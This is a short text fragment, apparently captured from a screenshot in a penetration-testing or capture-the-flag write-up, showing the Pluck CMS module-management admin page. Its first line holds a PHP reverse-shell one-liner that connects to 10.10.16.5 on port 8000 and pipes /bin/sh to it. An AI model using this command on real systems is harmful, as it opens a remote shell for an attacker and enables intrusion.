 php -r '$sock=fsockopen("10.10.16.5",8000);exec("/bin/sh <&3 >&3 2>&3");'
0 items in trashcan
pluck view site start pages modules options log out
pluck is up-to-date
manage modules
Manage your modules here. Remove unused modules, or start your search for new modules to enrich your website with new
functionality. You can also add modules to your website, by choosing Add modules to website.
Add modules to website... Install a module...
albums
blog
contact form